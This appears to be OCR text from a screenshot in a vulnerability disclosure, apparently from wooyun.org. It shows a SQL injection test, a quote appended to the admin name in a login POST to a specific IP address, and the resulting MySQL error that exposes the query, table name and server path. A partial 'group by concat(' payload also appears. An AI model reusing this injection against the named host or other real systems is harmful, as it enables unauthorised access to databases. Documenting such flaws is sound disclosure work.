 202.205.109.46/login_manage/check_member
group by concat(
拖拽上传
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://202.205.109.46/login_manage/check_member
Split URL
Execute
45% 0K/s
0K/s
Enable Post data Enable Referrer
Post data name=admin%27&pass=admin&code=2786
A Database Error Occurred
Error Number: 1064
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin'' LIMIT 1' at line 1
SELECT member_id,password,group_id,state,type FROM class_admin_member WHERE name= 'admin'' LIMIT 1
Filename: /home/www-root/gxlt.app.class.cn/gxlt_app/models/login_manage_base.php
Line Number: 10
www.wooyun.org